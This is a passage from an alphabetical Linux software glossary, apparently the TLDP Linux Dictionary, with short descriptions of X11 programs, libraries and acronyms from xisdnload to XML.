The xisdnload utility displays a periodically updated histogram of theload average over your ISDN connection. From Redhat 8.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *xitalk*

Talk intercept utility for X xitalk logs you in on a pseudo terminal. If you then disable messages in all your xterms, xitalk will receive all talk requests/ writes. It can then start a [y]talk session, play a sound, etc. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *xiterm+thai*

x−terminal program with Thai languague support xiterm+thai is an x−terminal−emulator program with Thai language support. It has built−in Thai keyboard input support. You could also use X11 XKB extension to input Thai character. Thai font is needed to display Thai character. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *xjed*

Editor for programmers. (x11 version) Jed offers: Extensible in a language resembling C. Completely customizable. Capable of read GNU info files from within JED's info browser. A variety of programming modes (with syntax highlighting) are available including Pascal, Java, Perl, C, C++, FORTRAN, TeX, HTML, SH, IDL, DCL, NROFF, PostScript, Basic. Folding support. Edit TeX files with AUC−TeX style editing (BiBTeX support too). Rectangular cut/paste; regular expressions; incremental searches; search replace across multiple files; multiple windows; multiple buffers; shell modes; directory editor (dired); mail; rmail; ispell; and much more. Note: The SLang runtime files are now in the package jed−commono. The source of these files are in jed−sl. Note: In this version, C−h deletes the previous character instead of loading the help menu. Help is now on Esc−?. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *xjewel*

match colors on falling columns of blocks Jewel Box is a falling−pieces game like Tetris, only jewels are removed from the board if three or more of the same jewel lie in a straight line. Interesting cascade−like effects can be achieved when the removal of jewels causes another set of jewels to line up. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*xjig*

An X11 jigsaw puzzle xjig is a puzzle that tries to replicate a jigsaw puzzle on the screen as closely as possible. Any GIF image may be loaded and cut into pieces. The goal (as with any jigsaw puzzle) is

to reassemble the original picture. Tiles may be freely rotated by use of the mouse, flipped (for double−sided puzzles) and even shown as shaped windows on the desktop (fast machine/video card recommended for the latter!). An example image is provided in /usr/lib/games/xjig . From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *xjokes*

X11 jokes xjokes contains 4 jokes. yasiti, blackhole, mori1, and mori2. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *xjove*

X11−Frontend for jove − a compact, powerful editor. This is the X11−Frontend for jove. Jove is a compact, powerful Emacs−style text−editor. It provides the common emacs keyboard bindings, together with a reasonable assortment of the most popular advanced features (e.g. interactive shell windows, compile−it, language specific modes) while weighing in with CPU, memory, and disk requirements comparable to vi(1). From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *xjump*

A jumping game for X. A jumping game for X. The way to play this game is very simple, but nice game. What you do in this game is only to jump, jump and jump up above. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *xkbcomp*

compile XKB keyboard description From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *xkbevd*

XKB event daemon From whati[s http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *xkbprint*

print an XKB keyboard description From whatis

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *xkbsel*

Tool for defining, selecting, and indicating XKB keyboards. xkbsel is a framework for defining, selecting, and indicating XKB keyboard mappings, without the need to modify X11 distribution in any way. This package contains the xkbsel basic files and binaries, including the Athena keyboard switching applet. Homepage: http://www.penguin.cz/~stano/sk/xkbsel.html From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *xkbsel−gnome*

Tool for defining, selecting, and indicating XKB keyboards. xkbsel is a framework for defining, selecting, and indicating XKB keyboard mappings, without the need to modify X11 distribution in any way. This package contains the Gnome keyboard switching applet. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *xkeycaps*

Manipulate X keymaps (for xmodmap) graphically. xkeycaps is a graphical front−end to xmodmap(1). It opens a window that looks like a keyboard; moving the mouse over a key shows what KeySyms and Modifier bits that key generates. Clicking on a key simulates KeyPress/KeyRelease events on the window of your choice. It is possible to change the KeySyms and Modifiers generated by a key through a mouse−based interface. This program can also write an input file for xmodmap to recreate your changes in future sessions. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *xkeysw*

a keyboard layout switch for the X Window System. Its main features are: − Per−window switching. You can have different layouts in different windows. − Unlimited number of layouts. − Flexible switching. Any layout can have its own "hot keys" for switching to other layouts. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *xkill*

kill a client by its X resource From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *xklitze*

cuddly teddy bear for your X Windows desktop. From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *xkobo*

a game of space battle Destroy all the fortresses and avoid the many enemy ships to advance to the next level in this game of space battle. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *xlaby*

Collect four items from an xmaze using the mouse to move. xlaby traps your mouse cursor in one of the mazes generated by "maze", you must move around until you collect all four objects − invisible walls are an option! From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *xlander*

a lunar landing simulation for X The object is to successfully land the craft on the surface of the moon or some other planet. The program features "out−the−window" 3−d wire−frame graphics and full directional control of the lander. For further instructions, please, refer to the man page. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *xlassie*

Dockable mail notifier w/ message count & POP3/APOP/IMAP support Enhanced pending mail notifier. Displays the number of waiting messages. Supports local mail spool and POP3/APOP3/IMAP mail servers. Can run a command when clicked upon. Uses plain xlib, so memory footprint is tiny. Can operate as plain app or WindowMaker/KDE dock applet From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *xlbiff*

X Literate Biff. Displays Froms and Subjects of your new mail Xlbiff lurks in the background, monitoring your mailbox file (normally /usr/spool/mail/<yourusername>). When something shows up there, it invokes the MH scan(1) command and displays the output in a window. If more mail comes in, it scans again and resizes accordingly. Clicking the left mouse button anywhere in the window causes it to vanish. It will also vanish if you inc(1) and the mailbox becomes empty. Xlbiff is modeled after xconsole −− its job is to sit invisibly and pop up only when something demands your attention. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *xlc*

Gtk client for linesrv xlc is a Gtk client for linesrv. It let a user to start or stop an internet connection on a masquerader server. It allows to monitor the connection status and to shutdown the box where the server is running From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *xless*

A file browsing tool for the X Window System xless allows you to view information in an X window. It allows filename(s) arguments, or input via STDIN. It can print the current buffer and do regular expression searches. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *xletters*

Type falling words before they land A typing practice game for X similar to typespeed and tuxtype. Words chosen from the system's wordlist fall from the top of the screen and must be typed correctly to score. In a challenge stage, random sequences of characters appear instead of words. Head−to−head networked play is possible with xletters−duel. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *xlhtml*

A program for converting Microsoft Excel Files .xls The xlhtml program will take an Excel 95, or 97 file as input and convert it to highly optimized html. The output is via standard out so it can be re−directed to files or piped to filters or used as a gateway on the internet. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*xli*

view images under X11 Can view the following image types under X11: FBM Image, Sun Rasterfile, CMU WM Raster, Portable Bit Map (PBM, PGM, PPM), Portable Network Graphics (PNG), Faces Project, GIF Image, JFIF style jpeg Image, Utah RLE Image, Windows, OS/2 RLE Image, Photograph on CD Image, X Window Dump, Targa Image, McIDAS areafile, G3 FAX Image, PC Paintbrush Image, GEM Bit Image, MacPaint Image, X Pixmap, X Bitmap. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *xlib6*

shared libraries required by libc5 X clients The X libraries are the interface between X client programs and the hardware−oriented X servers, and consist of routines to read input from the keyboard and pointer, draw on the screen, etc., in an abstract manner that is independent of the particular characteristics of the hardware. The X libraries communicate with X servers by means of the X protocol. Xlib itself provides the low−level functionality; Xt, the X Toolkit Intrinsics, is often used as a foundation for widget libraries such as Lesstif or Athena. Xaw, the Athena widget set, provides a rudimentary set of graphical user−interface elements (buttons, scrollbars, text boxes, etc.). Several more libraries are provided to implement the functions of various X extensions. X clients compiled against libc5 require that the X libraries be compiled against libc5 as well. xlib6 provides such backward compatibility. To avoid redundancy, this package depends on the current version of the X library packages for various non−binary files used by the X libraries (bitmaps, locale data, etc.). From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *xlibmesa3*

XFree86 version of Mesa 3D graphics library Mesa is a 3D graphics library which presents an API intended to be compatible with OpenGL. XFree86 maintains its own version of the Mesa library (which is regularly resynchronized with the official one) to permit development of the XFree86 X server's Direct Rendering Infrastructure (DRI), which makes the 3D acceleration features of many modern video cards available to X client programmers. Chipset−specific DRI modules, if available for your machine architecture, are provided in this package. (Unlike the modules in the xserver−xfree86 package, the DRI modules are loaded by the Mesa library, not by the X server itself.) From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *xlibosmesa3*

Mesa/XFree86 off−screen rendering library Mesa is a 3D graphics library which presents an API intended to be compatible with OpenGL. XFree86 maintains its own version of the Mesa library (which is regularly resynchronized with the official one) to permit development of the XFree86 X server's Direct Rendering Infrastructure (DRI), which makes the 3D acceleration features of many modern video cards available to X client programmers. The off−screen rendering library (OSMesa) is an extension to Mesa, not an implementation of any OpenGL standard; therefore, it is packaged separately, so that any OpenGL−conformant library may be installed on a Debian system, and OpenGL−based programs may depend on any of them. The OSMesa library, however, specifically depends on the Mesa library. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *xlibosmesa3−dbg*

Mesa/XFree86 off−screen rendering library (unstripped) This package is useful to provide a backtrace with symbol names in a debugger; this facilitates interpretation of core dumps, and aids in finding logic errors in programs using this library (or the library itself). The library is installed in /usr/lib/debug and can be used by placing that directory in the LD\_LIBRARY\_PATH environment variable when the code to be debugged is executed. Non−programmers will likely have little use for this package. See the xlibosmesa3 package for further information. From Debian 3.0r0 APT

## [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*xlibs*

X Window System client libraries The X libraries are an interface between X client programs and the hardware−oriented X servers, and consist of routines to read input from the keyboard and pointer, draw on the screen, etc., in an abstract manner that is independent of the particular characteristics of the hardware. The X libraries, and the programs that use them, communicate with X servers by means of the X protocol. libX11 (a.k.a. Xlib) provides the low−level functionality, dealing mostly with the wire protocol and in terms of basic operations such as opening and closing the X protocol connection, creating graphics contexts, drawing graphics primitives such as lines, arcs, and glyphs, handling events, and so forth. libXpm, the X pixmap library, is a set of routines used to store and retrieve X pixmaps (a data structure comprising a rectangular array of pixels) from files; the xpm file format is an extension of the monochrome bitmap file format in the X11 specification. (Traditionally, libXpm was maintained and distributed separately from the X Window System, but XFree86 has absorbed this library). libXt, the X Toolkit Intrinsics, is an abstract widget library upon which graphical widget libraries (such as Athena and LessTif) may be developed; the Intrinsics provide a number of useful interfaces to X conventions and protocols, in many cases reducing a long series of Xlib calls to just a couple of Xt calls. libXmu is a set of miscellaneous utility functions useful to client programmers. libXmuu is a very small set of miscellaneous utility functions extracted from Xmu, Xt, and Xaw, for clients that need the occasional useful function from these libraries but do not require the toolkit overhead. To use libXmuu, simply include the headers for the other libraries in the client and link against Xmuu instead of Xmu, Xt, and Xaw. Needless to say, if the client uses functions from Xmu, Xt, or Xaw that are not present in Xmuu, it will fail to link. The remainder of the libraries in this package implement the client side of various X protocol extensions: − libICE, the Inter−Client Exchange extension; − libPEX5, PEX, a 3D graphics extension now superseded by Mesa/OpenGL; − libSM, the Session Management extension; − libXIE, the X Image Extension; − libXext, a collection of several commonly−used extensions; − libXft, a FreeType−based font rendering extension; − libXi, the X Input extension; − libXp, the X Printing extension; and − libXrender, an extension for digital image composition; − libXtst, the X Testing extension. xlibs also contains the XKB keyboard parameter files, locale data, and a set of bitmap and pixmap image files commonly used by X clients. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *xlife*

John Conway's Game of Life, for X11 This is an X11 implementation of "Life", a classic cellular automaton. Many example cell arrangements are provided. You can also create and save your own. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *XLINK*

XML LINKing language (XML) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *xlispstat*

a lisp−based environment for statistical computing xlispstat is an environment for statistical computing and interactive graphics. It was developed by Luke Tierney <luke@stat.umn.edu> from David Betz's xlisp interpreter. The system is documented in Tierney's 1990 book, "LISP−STAT: An Object−oriented Environment for Statistical Computing and Dynamic Graphics" published by Wiley. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *xload*

system load average display for X From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *xloadimage*

Graphics file viewer under X11 Can view png, jpeg, gif, tiff, niff, sunraster, fbm, cmuraster, pbm, faces, rle, xwd, vff, mcidas, vicar, pcx, gem, macpaint, xpm and xbm files. Can view images, put them on the root window, or dump them. Does a variety of processing, including: clipping, dithering, depth reduction, zoom, brightening/darkening and merging. Includes xsetbg, xview and uufilter. From

## Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *xlockmore*

Lock X11 display until password is entered. xlock locks the X server till the user enters his/her password at the keyboard. While xlock is running, all new server connections are refused. The mouse cursor is turned off. The screen is blanked and a changing pattern is put on the screen. If a key or a mouse button is pressed then the user is prompted for the password of the user who started xlock. This version is built without additional OpenGL/MesaGL and XPM modes. The companion package xlockmore−gl contains them. This is the only difference between the two packages. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *xlockmore*

The xlockmore utility is an enhanced version of the standard xlockprogram, which allows you to lock an X session so that other users can't access it. Xlockmore runs a provided screensaver until you type in your password. Install the xlockmore package if you need a locking program to secure X sessions. From Mandrake 9.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *xlockmore−gl*

Lock X11 display until password is entered -− GL version xlock locks the X server till the user enters his/her password at the keyboard. While xlock is running, all new server connections are refused. The mouse cursor is turned off. The screen is blanked and a changing pattern is put on the screen. If a key or a mouse button is pressed then the user is prompted for the password of the user who started xlock. This version is built with additional OpenGL/MesaGL and XPM modes. The companion package xlockmore does not contain them. This is the only difference between the two packages. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *xlog*

GTK+ Logging program for Shortwave Hamradio Operators xlog is a logging program for amateur radio operators. xlog focuses on hams who operate shortwave on a daily basis. Logs are stored into a text file. QSO's are presented in a list. Items in the list can be added, deleted or updated. For each contact, dxcc information is displayed and bearings and distance is calculated, both short and long path. When hamlib is enabled through the menu, you can retrieve frequency, mode and signal−strength from you rig over the serial port. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *xlogmaster*

A program to monitor logfiles Xlogmaster can monitor an almost infinite number of logfiles and all devices that can be read via "cat" like the /proc ones. On a regular expression base, you can hide, raise or lower lines in the logfile and set triggers, which can launch scripts or pop−up a window xlogmaster homepage is at http://www.gnu.org/software/xlogmaster/xlogmaster.html From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *xlogo*

X Window System logo From whati[s http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *xlsatoms*

list interned atoms defined on server From whatis

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *xlsclients*

list client applications running on a display From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *xlsfonts*

server font list displayer for X From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *xm−tool*

Tool to generate docs for PFE This tool is used to generate the HTML documenation for the portable forth environment (PFE) from source. It is not needed by users of PFE. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *xmabacus*

Simulation of the ancient oriental calculator This is the motif version by David Bagley. It was compiled with lesstif. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *xmaddressbook*

X−based address book XmAddressbook is a X−based Address Book program. It can convert the old rolo program's rolodex.dat files into its own format. NOTE: This used to be called XmRolodex. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *xmag*

magnify parts of the screen From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *xmahjongg*

tile−based solitaire game Xmahjongg is a simple solitaire game. The object is to remove all 144 Mah Jongg tiles from the playing area by matching them two at a time. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *xmailbox*

A version of xbiff with animation and sound effects. It displays an icon, which changes when mail comes in. Normally this involves checking the size of a file, but it can be set to run an arbitrary command to do it, so you can check mail stored on another system. By default it is set to do a colour, shaped, but non−animated, icon: this is apparently possible with xbiff if you tweak the resources. By tweaking the resources of xmailbox you can get animated icons. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *xmake*

Powerful project making make program XMAKE is similar to other make's out there, but is specifically designed to allow you to easily construct multiple complex dependencies without getting screwed by default rulesets. XMake contains a number of features specifically designed to trivialize the construction of compilation rules. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *xmakemol*

A program for visualizing atomic and molecular systems XMakemol is a mouse−based program, written using the LessTif widget set, for viewing and manipulating atomic and other chemical systems. It reads XYZ input and renders atoms, bonds and hydrogen bonds. Features include: − Animating multiple frame files − Interactive measurement of bond lengths, bond angles and torsion angles − Control over atom/bond sizes − Exporting to Xpm, Encapsulated PostScript and XYZ formats − Toggling the visibility of groups of atoms − Editing the positions of subsets of atoms From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *xmakemol−gl*

A program for visualizing atomic and molecular systems XMakemol is a mouse−based program, written using the LessTif widget set, for viewing and manipulating atomic and other chemical systems. It reads XYZ input and renders atoms, bonds and hydrogen bonds. Features include: − Animating multiple frame files − Interactive measurement of bond lengths, bond angles and torsion angles − Control over atom/bond sizes − Exporting to Xpm, Encapsulated PostScript and XYZ formats − Toggling the visibility of groups of atoms − Editing the positions of subsets of atoms This is the OpenGL−enabled XMakemol package. The images are rendered using true 3D graphics primitives, and can be exported using the Xpm format; red/blue stereo images can also be produced. The OpenGL package provides more display options, along with better support for displaying vectors. Ellipses can also be rendered. From Debian 3.0r0 APT

# [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *xman*

Manual page display program for the X Window System From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *XMAPI*

eXtended Messaging Application Program Interface (API) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Xmark*

summarize x11perf results From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *xmbase−grok*

Graphical Resource Organizer Kit xmbase−grok, formerly just called "grok", is a simple database manager and UI builder that can − \* keep phone and address lists (like a rolodex) \* store phone call logs \* keep todo lists \* manage any other database after simple GUI−driven customization \* customized data export, HTML export built in More precisely, grok is a program for displaying and editing strings arranged in a grid of rows and columns. Each row is presented as a "card" consisting of multiple columns, or "fields", that allow data entry. The presentation of the data is programmable; a user interface builder that allows the user to arrange fields on a card graphically is part of grok. Grok also supports a simple language that allows sophisticated queries and data retrieval. Grok comes with the above examples and a few others as pre−built applications. Grok is not a general−purpose database program. It was designed for small applications typical for desktop accessories. If you attempt to run your major airline reservation system or your space shuttle project with it, you are guaranteed to be disappointed. By Thomas Driemeyer <thomas@bitrot.in−berlin.de> From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *xmbdfed*

X11 font editor XmBDFEditor is a Motif−based BDF font editor with the following features: o Multiple fonts can be loaded from the command line. o Multiple fonts can be open at the same time. o Cutting and pasting glyphs between fonts. o Multiple glyph bitmap editors can be open at the same time. o Cutting and pasting between glyph bitmap editors. o Automatic correction of certain metrics when a font is loaded. o Generation of XLFD font names for fonts without XLFD names. o Update an XLFD font name from the font properties. o Update the font properties from an XLFD font name. o Font property editor. o Font comment editor. o Supports unencoded glyphs (ENCODING of −1). o Display of glyph encodings in octal, decimal, or hex. o Builtin on−line help. o Imports PK/GF fonts. o Imports Linux console fonts (PSF, CP, and FNT). o Imports Sun console fonts (vfont format). o Imports fonts from the X server. o Imports Windows FON/FNT fonts. o Imports TrueType fonts and collections. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *xmcd*

X11 based CD player Xmcd uses the Motif toolkit (using the free Lesstif libraries) to achieve a pleasing appearance, such that it actually looks and feels like a real CD player for all basic functions, yet takes advantage of the GUI and window system to make programming and CD database functions easy. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *xmcpustate*

Displays CPU/Swap/Memory/Network load A simple program written with Motif to monitor your system activity. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *xmem*

Visual indicator of amount of memory/swap usage The xmem program, which gives a visual representation of memory usage. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *xmessage*

display a message or query in a window (X−based /bin/echo) From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *xmeter*

histogram of data returned by rstat(3) xmeter displays the histograms in one window, and can be told to monitor multiple hosts or multiple statistics on one host. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *XMF*

eXtensible Music Format (MMA, MIDI) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *xmgr*

An XY plotting tool Xmgr is a point−and−click tool that allows the user to draw X−Y plots. Xmgr has been renamed to Grace. Unless you have old Xmgr graphs that you can't convert to the new Grace format, you should use Grace instead of Xmgr. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *xmh*

X interface to the MH mail system xmh provides a graphical user interface to the MH (Message Handler) mail system. xmh is a very old X client and is not exactly a "living" piece of software. MH users will probably prefer the exmh package, which serves the same function and continues to be actively developed. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *xmhtml1*

A Motif widget for display HTML 3.2 XmHTML is a high performance Motif Widget capable of displaying HTML 3.2 confirming text. Graphics support, lesstif compatibility and extensive documentation are amongst its many features. This package provides the runtime shared library. The xmhtml−dev package provides the header files, and the static library. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *XMI*

eXtended Memory Interconnect (DEC) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *XMI*

XML Metadata Interchange [format] From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *xmille*

The classic game of Mille Bourne A card game against the computer in which each player tries to reach 1000 miles. Each player tries to avoid accidents, flat tires, running out of gas, and break downs while trying to cause these same maladies in the opponent. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *xminicom*

See minicom. From Binh. [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *xmkmf*

create a Makefile from an Imakefile From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *XML*

eXtensible Markup Language (WWW, XML) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *XML*

eXtensible Markup Language (XML): a powerful new web markup language (ISO approval in February 1999). It is a powerful way of separating web content and style. From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *XML (Extended Markup Language)*

XML is an HTML−like formatting language. Misconception: The recommended advice when developing Internet protocols has been be conservative in what you send and liberal in what you receive. While in the early days this philosophy fostered interoperability, any economist could tell you the long term effect of this. It leads to a large number of slightly incompatible implementations of protocols, all of which mostly work, but none of which interopate well. For example, FTP is one of the oldest Internet protocols, and there are essentially no fully complient clients or servers, and building a fully interopable client/server is extremely difficult, requiring knowledge of all the quirks of all the popular implementations. Therefore, XML has chosen the opposite approach: compliant

implementations are supposed to reject all input that isn't "well−formed", even when the intent is clear. This not only avoids interoperability errors in the long run, it also dramatically improves security by guaranteeing that there is only one way to interpret things. From Hacking−Lexicon [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *XML (eXtensible Markup Language)*

